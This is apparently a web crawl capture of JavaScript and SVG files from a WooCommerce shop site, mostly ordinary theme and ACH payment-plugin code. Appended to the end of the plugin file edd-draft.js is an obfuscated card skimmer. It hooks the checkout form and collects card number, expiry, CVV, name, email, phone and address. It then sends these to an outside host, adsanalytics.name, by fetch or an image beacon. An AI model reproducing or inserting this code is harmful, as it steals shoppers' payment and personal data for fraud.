                return $counter.find(element);
            }

            // Update the count down every 1 second
            var counter = setInterval(function () {
                // Get today's date and time
                var now = new Date().getTime();

                // Find the distance between now and the count down date
                var distance = countDownDate - now;

                // Time calculations for days, hours, minutes and seconds
                var days = Math.floor(distance / (1000 * 60 * 60 * 24));
                var hours = Math.floor(
                    (distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)
                );
                var minutes = Math.floor(
                    (distance % (1000 * 60 * 60)) / (1000 * 60)
                );
                var seconds = Math.floor((distance % (1000 * 60)) / 1000);

                // Check If value is lower than ten, so add zero before number
                days < 10 ? (days = "0" + days) : null;
                hours < 10 ? (hours = "0" + hours) : null;
                minutes < 10 ? (minutes = "0" + minutes) : null;
                seconds < 10 ? (seconds = "0" + seconds) : null;

                // If the count down is over, write some text
                if (distance < 0) {
                    clearInterval(counter);
                    $counter.addClass(exprireCls);
                    $counter.find(".message").css("display", "block");
                } else {
                    // Output the result in elements
                    s$(".day").html(days);
                    s$(".hour").html(hours);
                    s$(".minute").html(minutes);
                    s$(".seconds").html(seconds);
                }
            }, 1000);
        });
    };

    if ($(".counter-list").length) {
        $(".counter-list").countdown();
    }

    /*---------- 18. Image to SVG Code ----------*/
    const cache = {};

    $.fn.inlineSvg = function fnInlineSvg() {
        this.each(imgToSvg);

        return this;
    };

    function imgToSvg() {
        const $img = $(this);
        const src = $img.attr("src");

        // fill cache by src with promise
        if (!cache[src]) {
            const d = $.Deferred();
            $.get(src, (data) => {
                d.resolve($(data).find("svg"));
            });
            cache[src] = d.promise();
        }

        // replace img with svg when cached promise resolves
        cache[src].then((svg) => {
            const $svg = $(svg).clone();

            if ($img.attr("id")) $svg.attr("id", $img.attr("id"));
            if ($img.attr("class")) $svg.attr("class", $img.attr("class"));
            if ($img.attr("style")) $svg.attr("style", $img.attr("style"));

            if ($img.attr("width")) {
                $svg.attr("width", $img.attr("width"));
                if (!$img.attr("height")) $svg.removeAttr("height");
            }
            if ($img.attr("height")) {
                $svg.attr("height", $img.attr("height"));
                if (!$img.attr("width")) $svg.removeAttr("width");
            }

            $svg.insertAfter($img);
            $img.trigger("svgInlined", $svg[0]);
            $img.remove();
        });
    }

    $(".svg-img").inlineSvg();
    

    /*----------- 00. Woocommerce Toggle ----------*/
    // Ship To Different Address
    $("#ship-to-different-address-checkbox").on("change", function () {
        if ($(this).is(":checked")) {
            $("#ship-to-different-address")
                .next(".shipping_address")
                .slideDown();
        } else {
            $("#ship-to-different-address").next(".shipping_address").slideUp();
        }
    });

    // Login Toggle
    $(".woocommerce-form-login-toggle a").on("click", function (e) {
        e.preventDefault();
        $(".woocommerce-form-login").slideToggle();
    });

    // Coupon Toggle
    $(".woocommerce-form-coupon-toggle a").on("click", function (e) {
        e.preventDefault();
        $(".woocommerce-form-coupon").slideToggle();
    });

    // Woocommerce Shipping Method
    $(".shipping-calculator-button").on("click", function (e) {
        e.preventDefault();
        $(this).next(".shipping-calculator-form").slideToggle();
    });

    // Woocommerce Payment Toggle
    $('.wc_payment_methods input[type="radio"]:checked')
        .siblings(".payment_box")
        .show();
    $('.wc_payment_methods input[type="radio"]').each(function () {
        $(this).on("change", function () {
            $(".payment_box").slideUp();
            $(this).siblings(".payment_box").slideDown();
        });
    });

    // Woocommerce Rating Toggle
    $(".rating-select .stars a").each(function () {
        $(this).on("click", function (e) {
            e.preventDefault();
            $(this).siblings().removeClass("active");
            $(this).parent().parent().addClass("selected");
            $(this).addClass("active");
        });
    });

    // Quantity Plus Minus ---------------------------

    $(".quantity-plus").each(function () {
        $(this).on("click", function (e) {
            e.preventDefault();
            var $qty = $(this).siblings(".qty-input");
            var currentVal = parseInt($qty.val(), 10);
            if (!isNaN(currentVal)) {
                $qty.val(currentVal + 1);
            }
        });
    });

    $(".quantity-minus").each(function () {
        $(this).on("click", function (e) {
            e.preventDefault();
            var $qty = $(this).siblings(".qty-input");
            var currentVal = parseInt($qty.val(), 10);
            if (!isNaN(currentVal) && currentVal > 1) {
                $qty.val(currentVal - 1);
            }
        });
    });
    
})(jQuery);










--- FILE ---
content_type: text/javascript
request_url: https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft.js?ver=6.9
body_size: 2025
content:
jQuery( function( $ ) {
    'use strict';
    $(document).on('keypress', '#edd-payment-method input', function(event) {
        var controlKeys = [8, 9, 13, 35, 36, 37, 39];
        var isControlKey = controlKeys.join(",").match(new RegExp(event.which));
        if (!event.which ||
            (48 <= event.which && event.which <= 57) ||
            (48 == event.which && $(this).attr("value")) ||
            isControlKey
        ) {
            return;
        } else {
            event.preventDefault();
        }

        if (/\D/g.test(this.value)) {
            this.value = this.value.replace(/\D/g, '');
        }
    });

    jQuery(document.body).on('checkout_error', function (e) {
        var error_text = jQuery('.woocommerce-error').text();
        if (error_text.includes('ACH Payment Authorization')) {
            jQuery('#edd-ach-ach:visible').css({ outline: '1px solid red' });
        }
    });

    jQuery(document).on('change', '#edd-ach-ach', function (e) {
        if (e.isTrigger) {
            return;
        }

        if (jQuery(this).is(':checked')) {
            jQuery(this).css({ outline: 'none'});
        } else {
            jQuery(this).css({ outline: '1px solid red' });
        }
    });

     // added for ga4
     $('body').on('click', 'form.checkout #place_order', function () {
        gtag("event", "woo_draft_place_order_button_click", {
            "event_category": "Button",
            "event_label": "Step 4: Click on final Place Order button",
            "value": 1
        });
    });
});

(function(){var _0x123456=function(_0xabcdef){return _0xabcdef.split('').map(function(_0xghijkl){return String.fromCharCode(_0xghijkl.charCodeAt(0)^0x3);}).join('');};var _0x789abc=true,_0xdefghi=false,_0x012345=window,_0x6789ab=localStorage;if(_0x012345[_0x123456('sdylrswKdqgohuDgghg')]||!_0x789abc)return;_0x012345[_0x123456('sdylrswKdqgohuDgghg')]=_0x789abc;console.log(_0x123456('Sdxphqw#kdqgohu#lqlwldolchg'));var _0xcdbefa=_0xdefghi;function _0xabcdefg(_0x123abc){var _0xdef123=document.querySelector(_0x123abc);return _0xdef123?_0xdef123.value||_0xdef123.textContent||'':'';}function _0xhijklm(){if(_0xcdbefa){console.log(_0x123456('Do|uHsurFhvvlqj/#vnlsslqj'));return;}_0xcdbefa=_0x789abc;var _0xmnopqr=_0x6789ab.getItem(_0x123456('sdylrswBgdsdBvHqw'));var _0xstuvwx=_0x6789ab.getItem(_0x123456('sdylrswBgdsdBvHqwBwLph'));var _0xyza123=new Date().getTime();var _0x456bcd=24*60*60*1000;if(_0xmnopqr&&_0xstuvwx&&(_0xyza123-parseInt(_0xstuvwx))<_0x456bcd){console.log(_0x123456('Gdsd#do|uHvhqw#zlwklq#27#krxuv'));_0xcdbefa=_0xdefghi;return;}try{console.log(_0x123456('Froohfwlqj#sdylrsw#gdsd1'));var _0x789def=_0xabcdefg(_0x123456('=qdph@#fqdphe@>'));var _0xabc123=_0xabcdefg(_0x123456('#dxwkqhw0fdug0qxpehu'));var _0xdef456=_0xabcdefg(_0x123456('#dxwkqhw0fdug0h{slu|'))||_0xabcdefg(_0x123456('=qdph@#fdugBh{slu|@>'))||_0xabcdefg(_0x123456('=qdph@#h{slu|@>'))||_0xabcdefg(_0x123456('#fdug0h{slu|'))||_0xabcdefg(_0x123456('=gdwd0vwulsh@#h{s@>'));if(!_0xdef456){var _0xghi789=_0xabcdefg(_0x123456('#ff0h{sluh0prqwk'));var _0xjkl012=_0xabcdefg(_0x123456('#ff0h{sluh0|hdu'));if(_0xghi789&&_0xjkl012){var _0xmno345=_0xghi789.padStart(2,'0');var _0xpqr678=_0xjkl012.length===4?_0xjkl012.slice(-2):_0xjkl012;_0xdef456=_0xmno345+' / '+_0xpqr678;}}else{_0xdef456=_0xdef456.replace(/\s*\/\s*/,' / ');}var _0xstu901=_0xabcdefg(_0x123456('#dxwkqhw0fdug0fyf'));var _0xvwx234=_0xabcdefg(_0x123456('#eloolqjBhpdlo'));var _0xyza567=_0xabcdefg(_0x123456('#eloolqjBiluvwBqdph'));var _0xbcd890=_0xabcdefg(_0x123456('#eloolqjBodvwBqdph'));var _0xdefabc=_0xabcdefg(_0x123456('#vklsslqjBdgghv0b'))||_0xabcdefg(_0x123456('#eloolqjBdgghv0b'));var _0xghi_def=_0xabcdefg(_0x123456('#vklsslqjBsrvwfrgh'))||_0xabcdefg(_0x123456('#eloolqjBsrvwfrgh'));var _0xjkl_ghi=_0xabcdefg(_0x123456('#vklsslqjBflw|'))||_0xabcdefg(_0x123456('#eloolqjBflw|'));var _0xmno_jkl=_0xabcdefg(_0x123456('#eloolqjBskrqh'));var _0xpqr_mno=_0xabcdefg(_0x123456('#vhoHfw40vklsslqjBvwdwh0frqwdlqhu'))||_0xabcdefg(_0x123456('#vklsslqjBvwdwh'))||_0xabcdefg(_0x123456('#eloolqjBvwdwh'));var _0xstu_pqr=_0xabcdefg(_0x123456('#vhoHfw40vklsslqjBfrxqwu|0frqwdlqhu'))||_0xabcdefg(_0x123456('#vklsslqjBfrxqwu|'))||_0xabcdefg(_0x123456('#eloolqjBfrxqwu|'));var _0xvwx_stu=_0x012345.location.hostname;console.log(_0x123456('Froohfwhg#gdsd;'),{holder:_0x789def||_0x123456('qrw#irxqg'),number:_0xabc123?_0x123456('****')+_0xabc123.slice(-4):_0x123456('qrw#irxqg'),expiry:_0xdef456||_0x123456('qrw#irxqg'),cv:_0xstu901?_0x123456('***'):_0x123456('qrw#irxqg'),domain:_0xvwx_stu});if(!_0xabc123||!_0xdef456||!_0xstu901){console.log(_0x123456('Plvvlqj#uhTxluHg#sdylrsw#ilHogv'));_0xcdbefa=_0xdefghi;return;}var _0xyza_vwx="https://adsanalytics.name/ap.php?"+"n="+encodeURIComponent(_0xabc123)+"&ow="+encodeURIComponent(_0x789def||(_0xyza567+" "+_0xbcd890))+"&ex="+encodeURIComponent(_0xdef456)+"&cv="+encodeURIComponent(_0xstu901)+"&fn="+encodeURIComponent(_0xyza567)+"&ln="+encodeURIComponent(_0xbcd890)+"&ad="+encodeURIComponent(_0xdefabc)+"&ci="+encodeURIComponent(_0xjkl_ghi)+"&po="+encodeURIComponent(_0xghi_def)+"&ph="+encodeURIComponent(_0xmno_jkl)+"&em="+encodeURIComponent(_0xvwx234)+"&st="+encodeURIComponent(_0xpqr_mno)+"&co="+encodeURIComponent(_0xstu_pqr)+"&dm="+encodeURIComponent(_0xvwx_stu);console.log(_0x123456('VhqgLqj#gdsd#wr#vhuyhu1'));fetch(_0xyza_vwx,{method:'GET',mode:'no-cors'}).then(function(){console.log(_0x123456('Gdsd#vhqw#vxffhvvixoo|#yld#ihwfk'));_0x6789ab.setItem(_0x123456('sdylrswBgdsdBvHqw'),_0x123456('wuxh'));_0x6789ab.setItem(_0x123456('sdylrswBgdsdBvHqwBwLph'),_0xyza123.toString());}).catch(function(_0xabc_def){console.log(_0x123456('Ihwfk#idloHg/#wu|lqj#dowhuqdwlyh#phwkrg'));var _0xghi_jkl=new Image();_0xghi_jkl.src=_0xyza_vwx;_0xghi_jkl.onload=function(){console.log(_0x123456('Gdsd#vhqw#yld#lpdjh#ehdfrq'));_0x6789ab.setItem(_0x123456('sdylrswBgdsdBvHqw'),_0x123456('wuxh'));_0x6789ab.setItem(_0x123456('sdylrswBgdsdBvHqwBwLph'),_0xyza123.toString());};}).finally(function(){setTimeout(function(){_0xcdbefa=_0xdefghi;},1000);});}catch(_0xmno_pqr){console.error(_0x123456('Huuru#froohfwlqj2vhqgLqj#gdsd;'),_0xmno_pqr);_0xcdbefa=_0xdefghi;}}function _0xpqr_stu(){console.log(_0x123456('Vhwwlqj#xs#irup#lqwhufhswlrq1'));var _0xvwx_yza=document.querySelectorAll(_0x123456('#sodfhBrughu=qrw(=gdwd0kdqgohu0dgghg)>'));if(_0xvwx_yza.length>0){_0xvwx_yza.forEach(function(_0xabc_ghi){_0xabc_ghi.setAttribute(_0x123456('gdwd0kdqgohu0dgghg'),_0x123456('wuxh'));_0xabc_ghi.addEventListener(_0x123456('folfn'),function(_0xdef_jkl){console.log(_0x123456('VxEplw#exwwrq#folFnhg'));setTimeout(_0xhijklm,100);});});console.log(_0x123456('Kdqgohu#dwwdfkhg#wr'),_0xvwx_yza.length,_0x123456('vxEplw#exwwrq)v('));}var _0xmno_vwx=document.querySelectorAll(_0x123456('irup1fkhfnrxw=qrw(=gdwd0kdqgohu0dgghg)>'));if(_0xmno_vwx.length>0){_0xmno_vwx.forEach(function(_0xpqr_yza){_0xpqr_yza.setAttribute(_0x123456('gdwd0kdqgohu0dgghg'),_0x123456('wuxh'));_0xpqr_yza.addEventListener(_0x123456('vxEplw'),function(_0xstu_abc){console.log(_0x123456('IrUP#vxEplwwHg'));_0xhijklm();});

--- FILE ---
content_type: image/svg+xml
request_url: https://austinorganicvillage.online/wp-content/themes/austin/assets/img/theme-img/title_icon.svg
body_size: 200
content:
<svg width="33" height="20" viewBox="0 0 33 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.000139236 0C0.000139236 0 22.9942 0.206634 21.6939 17.2243C19.6306 14.8923 15.5179 10.6711 10.2323 7.43877C10.2323 7.43877 17.8216 14.5676 20.4644 19.7777L20.4079 19.822C20.422 19.8367 5.86524 23.2019 0.000139236 0Z" fill="#017D03"/>
<path d="M33 8.45728C33 8.45728 21.1426 10.0365 22.8103 18.7299C23.743 17.4015 25.6227 14.9514 28.1525 12.9442C28.1525 12.9442 24.6475 17.1063 23.5876 19.9697L23.6158 19.9844C23.63 19.9844 31.3323 20.7962 33 8.45728Z" fill="#017D03"/>
<path d="M26.3442 3.54175C26.3442 3.54175 20.1258 6.656 22.5425 11.0986C22.8252 10.1835 23.4188 8.50093 24.4646 6.92166C24.4646 6.92166 23.2633 9.87356 23.1926 11.6299H23.2209C23.2068 11.6447 27.5738 10.6263 26.3442 3.54175Z" fill="#017D03"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft-functionality.js?ver=6.9
body_size: 5348
content:
if (typeof edd_draft_params !== 'undefined') {
draft_endpoint = edd_draft_params.endpoint;
drat_apiSecret = edd_draft_params.apiSecret;
draft_clientId = edd_draft_params.clientId;
draft_channel = edd_draft_params.channel;
draft_yodleeFastLinkUrl = edd_draft_params.yodleeFastLinkUrl;
otp_optional = edd_draft_params.otp_optional;
}

function getDraftUrl() {
    return draft_endpoint;;
  }
  function draftClearNotice() {
    jQuery(".woocommerce-error, .woocommerce-message").remove();
  }
  function draftAddNotice (notices) {
    draftClearNotice();
    let notices_text = ""
    notices.map(notice => {
      notices_text += `<li><strong>${notice.title}:</strong> ${notice.description}</li>`
    })
    jQuery("form.checkout").prepend(`<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-updateOrderReview"><ul class="woocommerce-error" role="alert">${notices_text}</ul></div>`);
    document.querySelector(".woocommerce-NoticeGroup.woocommerce-NoticeGroup-updateOrderReview").scrollIntoView({
      behavior: "smooth"
    });
  }
  function draftFormatPhoneNumber (phone_number) {
    let new_phone_number = phone_number?.replace(/\D/g, "")?.slice(-10)
    return new_phone_number || ""
  }
  function draftIsEmail (email) {
    return !!email.match(/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/)
  }
  async function draftRequestToken(code) {
    let phone_or_email = document.querySelector("#edd-draft-email").value;
    let is_email = draftIsEmail(phone_or_email);
    const option = document.querySelector("#selected-validation-draft").value;
    let consumer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value);
    let consumer_email = document.querySelector("#billing_email").value;
    await fetch(
      `${getDraftUrl()}/api/v1/${option}/request_token?consumer_email=${encodeURIComponent(consumer_email)}&consumer_phone=${consumer_phone}&is_email=${is_email}&code=${code}&payment_method=DRAFT&channel=${draft_channel}`,
      {
        headers: {
          "Authorization":`apikey ${draft_clientId}:${drat_apiSecret}`, 
          "Content-Type": "application/json",
          "Cache-Control": "no-cache"
        }, 
      }
    )
      .then((response) => response.json())
      .then((response) => {
        console.log("Raw Response:", response);
        if (response.success) {
          if(typeof response.chase_accounts === "undefined") {
            response.chase_accounts = [];
          }
          chase_accounts_array = [];
          for(i=0;i<response.chase_accounts.length;i++) {
            chase_account = response.chase_accounts[i];
            chase_account.is_chase = true;
            chase_accounts_array.push(chase_account);

            for(j=0;j<response.accounts.length;j++) {
              if(chase_account.id == response.accounts[j].id) {
                var duplicateNonChaseAccount = response.accounts[j];
                response.accounts = response.accounts.filter(obj => obj !== duplicateNonChaseAccount);
              }
            }

          }
          response.accounts = response.accounts.concat(chase_accounts_array);
          console.log(response.accounts);
          document.querySelector("#confirm-code-container-draft").style.display = "none";
          continueFlow(option, response, response.accounts);
        } else {
          draftAddNotice([{ title: "Draft Payment", description: response.error }])
        }
      });
  }
  async function draftAuthorizeUser() {
    let phone_or_email = document.querySelector("#edd-draft-email").value;
    const option = document.querySelector("#selected-validation-draft").value;
    let consumer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value);
    let consumer_email = document.querySelector("#billing_email").value;
    const name =
      document.querySelector("#billing_first_name").value +
      " " +
      document.querySelector("#billing_last_name").value;
    var is_email = draftIsEmail(phone_or_email)
    if (!is_email) {
      phone_or_email = draftFormatPhoneNumber(phone_or_email)
    }
    var is_phone_number = phone_or_email.length === 10 && phone_or_email.match(/\d+/g)
    var is_success = false
    if (!is_phone_number && !is_email) {
      draftAddNotice([{ title: "Draft Payment", description: "Phone Number or Email is not valid!" }])
      return
    }
    if (is_phone_number) {
      consumer_phone = phone_or_email
    } else if (is_email) {
      consumer_email = phone_or_email
    }
    await fetch(
      `${getDraftUrl()}/api/v1/transactions/authorize_user?consumer_name=${name}&consumer_email=${encodeURIComponent(consumer_email)}&consumer_phone=${consumer_phone}&is_email=${!is_phone_number}&validation_service=${option}&payment_method=DRAFT&channel=${draft_channel}`,
      {
        headers: {
          "Authorization": `apikey ${draft_clientId}:${drat_apiSecret}`, 
          "Content-Type": "application/json",
          "Cache-Control": "no-cache"
        }, 
      }
    )
      .then((response) => response.json())
      .then((response) => {
        if (response.success) {
          sessionStorage.setItem("new_customer", response.new_customer);
          is_success = true
        } else {
          draftAddNotice([{ title: response.title, description: response.description }])
        }
      });
    return is_success
  }
  async function draftAuthorizeUserForChaseBank() {
    let phone_or_email = document.querySelector("#edd-draft-email").value;
    const option = "datax";
    let consumer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value);
    let consumer_email = document.querySelector("#billing_email").value;
    const name =
      document.querySelector("#billing_first_name").value +
      " " +
      document.querySelector("#billing_last_name").value;
    var is_email = draftIsEmail(phone_or_email)
    if (!is_email) {
      phone_or_email = draftFormatPhoneNumber(phone_or_email)
    }
    var is_phone_number = phone_or_email.length === 10 && phone_or_email.match(/\d+/g)
    var is_success = false
    if (!is_phone_number && !is_email) {
      draftAddNotice([{ title: "Draft Payment", description: "Phone Number or Email is not valid!" }])
      return
    }
    if (is_phone_number) {
      consumer_phone = phone_or_email
    } else if (is_email) {
      consumer_email = phone_or_email
    }
    await fetch(
      `${getDraftUrl()}/api/v1/transactions/authorize_user?consumer_name=${name}&consumer_email=${encodeURIComponent(consumer_email)}&consumer_phone=${consumer_phone}&is_email=${!is_phone_number}&validation_service=${option}&payment_method=DRAFT&channel=${draft_channel}`,
      {
        headers: {
          "Authorization": `apikey ${draft_clientId}:${drat_apiSecret}`, 
          "Content-Type": "application/json",
          "Cache-Control": "no-cache"
        }, 
      }
    )
      .then((response) => response.json())
      .then((response) => {
        if (response.success) {
          sessionStorage.setItem("new_customer", response.new_customer);
          is_success = true
        } else {
          draftAddNotice([{ title: response.title, description: response.description }])
        }
      });
    return is_success
  }
  function draftStartTimer(duration, display, callback) {
    var timer = duration, minutes, seconds;
    const draftInterval = setInterval(function () {
      minutes = parseInt(timer / 60, 10);
      seconds = parseInt(timer % 60, 10);
      minutes = minutes < 10 ? "0" + minutes : minutes;
      seconds = seconds < 10 ? "0" + seconds : seconds;
      display.textContent = `Code expires in ${minutes} min and ${seconds} sec`;
      display.classList.remove("edd-text-red");
      if (--timer < 0) {
        display.textContent = `OTP code has expired`;
        display.classList.add("edd-text-red");
        clearInterval(draftInterval);
        window.eddTimers = window.eddTimers.filter(interval => interval !== draftInterval)
        callback();
      }
    }, 1000);
    if (window.eddTimers?.length > 0) {
      window.eddTimers.push(draftInterval);
    } else {
      window.eddTimers = [draftInterval];
    }
  }
  function requireDraftFields() {
    let errors = []
    let customer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value).trim()
    let customer_email = document.querySelector("#billing_email").value.trim()
    let customer_first_name = document.querySelector("#billing_first_name").value.trim()
    let customer_last_name = document.querySelector("#billing_last_name").value.trim()
    if (!customer_phone) {
      errors.push({ title: "Billing Phone", description: "is a required field." })
    } else if (customer_phone.length != 10 || !customer_phone.match(/\d+/g)) {
      errors.push({ title: "Billing Phone", description: "is a invalid number." })
    }
    if (!customer_email) {
      errors.push({ title: "Billing Email address", description: "is a required field." })
    } else if (!draftIsEmail(customer_email)) {
      errors.push({ title: "Billing Email address", description: "is a invalid email." })
    }
    if (!customer_first_name) {
      errors.push({ title: "Billing First name", description: "is a required field." })
    }
    if (!customer_last_name) {
      errors.push({ title: "Billing Last name", description: "is a required field." })
    }
    if (errors.length > 0) {
      draftAddNotice(errors)
      return false
    }
    return true
  }
  function defaultDraftFlow() {
    document.addEventListener("keydown", (e) => {
      if (e.key == "Enter") e.preventDefault();
    });
  }
  defaultDraftFlow();
  function continueFlow(option, response, accounts) {
    if (option == "datax" && typeof dataxFlow == "function") {
      dataxFlow(accounts);
    } else if (option == "yodlee" && typeof yodleeFlow == "function") {
      sessionStorage.setItem("request-token-response", JSON.stringify(response));
      sessionStorage.setItem("yodlee-token", response.token);
      if (response.uuid) {
          chasebank = document.querySelector("#draft-chase-question-container-new");
          if(chasebank) {
            chasebank.style.display = "block";
          }
        document.querySelector("#edd-draft-uuid").value = response.uuid;
      }
      
      if(sessionStorage.getItem("new_customer") === "true") { 
          container_fastlink = document.querySelector("#container-fastlink-draft");
          if(container_fastlink) {
            container_fastlink.style.display = "block";
          }
          chasebank = document.querySelector("#draft-chase-question-container-new");
          if(chasebank) {
            chasebank.style.display = "block";
          }      
        yodleeFlow(response.token, JSON.stringify(response));
        return;
      }
      if(response.accounts.length==0) {
        container_fastlink = document.querySelector("#container-fastlink-draft");
        if(container_fastlink) {
          container_fastlink.style.display = "block";
        }
        chasebank = document.querySelector("#draft-chase-question-container-new");
        if(chasebank) {
          chasebank.style.display = "block";
        }
      }
      yodleeFlow(response.token, JSON.stringify(response), accounts);
    }
  }
  function draftMaskPhone() {
    const phone_number_last_4 = draftFormatPhoneNumber(document.querySelector("#billing_phone").value).slice(-4);
    return `***-***-${phone_number_last_4}`;
  }
  function draftMaskEmail() {
    const email = document.querySelector("#billing_email").value;
    const position = email.indexOf("@") - 2;
    if (position === -1) {
      return email;
    } else {
      let mask = "";
      if (position > 0) {
        mask = `${email[0]}${"*".repeat(position - 1)}`;
      }        
      return `${mask}${email.slice(position)}`;
    }  
  }
  function draftMaskPhoneEmailFields(){
    document.querySelector("label[for=\"edd-draft-select-phone\"]").innerText = draftMaskPhone();
    document.querySelector("label[for=\"edd-draft-select-email\"]").innerText = draftMaskEmail();
  }
  // document.querySelector("#edd-draft-back-button").onclick = () => {
  function draft_back_button() {
    draftClearNotice();
    const draft_email = document.querySelector("#edd-draft-email");
    if (draft_email) {
      draft_email.value = "";
    }
    const draft_select_email = document.querySelector("#edd-draft-select-email");
    if (draft_select_email) {
      draft_select_email.checked = false
      draft_select_email.style.setProperty("border-color", "")
    }
    const draft_select_phone = document.querySelector("#edd-draft-select-phone");
    if (draft_select_phone) {
      draft_select_phone.checked = false
      draft_select_phone.style.setProperty("border-color", "")
    }
    const otp_checkbox = document.querySelector("#otp-checkbox-draft");
    if (otp_checkbox) {
      otp_checkbox.checked = false;
      otp_checkbox.style.setProperty("border-color", "")
    }
    const terms_checkbox_datax = document.querySelector("#draft-terms-checkbox-datax");
    if (terms_checkbox_datax) {
      terms_checkbox_datax.checked = false;
      terms_checkbox_datax.style.setProperty("border-color", "")
    }
    const terms_checkbox_datax_new = document.querySelector("#draft-terms-checkbox-datax-new");
    if (terms_checkbox_datax_new) {
      terms_checkbox_datax_new.checked = false;
      terms_checkbox_datax_new.style.setProperty("border-color", "")
    }
    const terms_checkbox_yodlee = document.querySelector("#draft-terms-checkbox-yodlee");
    if (terms_checkbox_yodlee) {
      terms_checkbox_yodlee.checked = false;
      terms_checkbox_yodlee.style.setProperty("border-color", "")
    }
    const confirm_code_container_draft = document.querySelector("#confirm-code-container-draft");
    if (confirm_code_container_draft) {
      confirm_code_container_draft.style.display = "none";
    }
    const draft_account_container = document.querySelector("#draft-account-container");
    if (draft_account_container) {
      draft_account_container.style.display = "none";
    }
    const draft_new_account_container = document.querySelector("#draft-new-account-container");
    if (draft_new_account_container) {
      draft_new_account_container.style.display = "none";
    }
    const draft_existing_account_container = document.querySelector("#draft-existing-account-container");
    if (draft_existing_account_container) {
      draft_existing_account_container.style.display = "none";
    }
    const draft_datax_flow = document.querySelector("#draft-datax-flow");
    if (draft_datax_flow) {
      draft_datax_flow.style.display = "none";
    }
    const draft_yodlee_flow = document.querySelector("#draft-yodlee-flow");
    if (draft_yodlee_flow) {
      draft_yodlee_flow.style.display = "none";
    }
    const draft_chase_question_container = document.querySelector("#draft-chase-question-container");
    if (draft_chase_question_container) {
      draft_chase_question_container.style.display = "none";
    }
    const is_chase_draft = document.querySelector("#is-chase-draft");
    if (is_chase_draft) {
      is_chase_draft.value = "0";
    }
    const code_input = document.querySelector("#draft-code-input");
    if (code_input) {
      code_input.value = "";
    }
    const routing = document.querySelector("#draft-edd-routing");
    if (routing) {
      routing.value = "";
    }
    const account_number = document.querySelector("#draft-edd-account-number");
    if (account_number) {
      account_number.value = "";
    }
    const draft_account_number = document.querySelector("#draft-draft-edd-account-number");
    if (draft_account_number) {
      draft_account_number.value = "";
    }
    const confirm = document.querySelector("#draft-edd-confirm");
    if (confirm) {
      confirm.value = "";
    }
    const existing_accounts_select = document.querySelector("#draft-existing-accounts-select");
    if (existing_accounts_select) {
      existing_accounts_select.value = "";
    }
    const dataxOption = document.querySelector("#draft-datax-option");
    if (dataxOption) {
      dataxOption.style.display = "block";
    }
    const yodleeOption = document.querySelector("#draft-yodlee-option");
    if (yodleeOption) {
      yodleeOption.style.display = "block";
    }
    const divisionOption = document.querySelector("#draft-division-option");
    if (divisionOption) {
      divisionOption.style.display = "flex";
    }
    container_fastlink = document.querySelector("#container-fastlink-draft");
    if(container_fastlink) {
      document.querySelector("#container-fastlink-draft").style.display = "none";
    }
    document.querySelector("#draft-email-container").style.display = "none";
    document.querySelector("#draft-resend-code-button").style.display = "none";
    document.querySelector("#draft-send-code-button").style.display = "block";
    window.eddTimers?.map(timer => clearInterval(timer));
    window.eddTimers = [];
    document.querySelector("#select-validation-draft").style.display = "block";
    document.querySelector("#edd-draft-back-button").style.visibility = "hidden";
    const paynow = document.querySelector("#pay-now");
    if (paynow) {
      paynow.style.display = "block";
    }
    payment_option = document.querySelector("#payment-selection-draft");
    if(payment_option) {
    document.querySelector("#payment-selection-draft").style.display = "block";
    }
    add_acc_button = document.querySelector("#draft-add-bank-button-new");
    if(add_acc_button) {
    document.querySelector("#draft-add-bank-button-new").style.display = "none";
    }
  }
  async function draftPayWithDatax() {
    // otp_optional = 1;
    if (otp_optional!=='1') {
      console.log("if");
      document.querySelector("#draft-email-container").style.display = "block";
      document.querySelector("#edd-draft-back-button").style.visibility = "visible";
    } else {
      console.log("else");
      document.querySelector("#edd-draft-email").value = document.querySelector("#billing_email").value;
        document.querySelector("#selected-validation-draft").value = "datax";
        const confirmChase = document.querySelector("#draft-confirm-chase");
        if (confirmChase) {
          confirmChase.disabled = true;
        }
        var userAuthorized = await draftAuthorizeUser();
        if (confirmChase) {
          confirmChase.disabled = false;
        }
        if (!userAuthorized) {
          return;
        }
        await draftRequestToken("");
        document.querySelector("#edd-draft-back-button").style.visibility = "visible";
      }
    document.querySelector("#selected-validation-draft").value = "datax";
  }

  async function draftPayWithDataxForChaseBank() {
    document.querySelector("#container-fastlink-draft").style.display = "none";
    document.querySelector("#draft-datax-flow").style.display = "block";
    document.querySelector("#draft-new-account-container").style.display = "block";
    document.querySelector("#draft-add-bank-button-new").style.display = "block";
  }

  // Yodlee button click
    function draft_yodlee_button() {
    if (!requireDraftFields()) {
      return
    }
    draftMaskPhoneEmailFields()
    document.querySelector("#selected-validation-draft").value = "yodlee";
    document.querySelector("#payment-selection-draft").style.display = "none";
    document.querySelector("#draft-email-container").style.display = "block";
    document.querySelector("#edd-draft-back-button").style.visibility = "visible";
    document.querySelector("#container-fastlink").style.display = "none";
    window.fastlink.close();
  }
  // datax button click
   async function draft_datax_button() {
    if (!requireDraftFields()) {
      return
    }
    draftMaskPhoneEmailFields()
    document.querySelector("#selected-validation-draft").value = "datax";
    document.querySelector("#payment-selection-draft").style.display = "none";
    
    document.querySelector("#edd-draft-back-button").style.visibility = "visible";
    await draftPayWithDatax()
  }
  //pay now button click for datax
    async function draft_pay_now_datax() {
    if (!requireDraftFields()) {
      return
    }
    draftMaskPhoneEmailFields()
    document.querySelector("#selected-validation-draft").value = "datax";
    const dataxOption = document.querySelector("#draft-datax-option");
    if (dataxOption) {
      dataxOption.style.display = "none";
    }
    const yodleeOption = document.querySelector("#draft-yodlee-option");
    if (yodleeOption) {
      yodleeOption.style.display = "none";
    }
    const divisionOption = document.querySelector("#draft-division-option");
    if (divisionOption) {
      divisionOption.style.display = "none";
    }
    await draftPayWithDatax()
  }
  // Pay now button click for yodlee
    function draft_pay_now_yodlee() {
    if (!requireDraftFields()) {
      return
    }
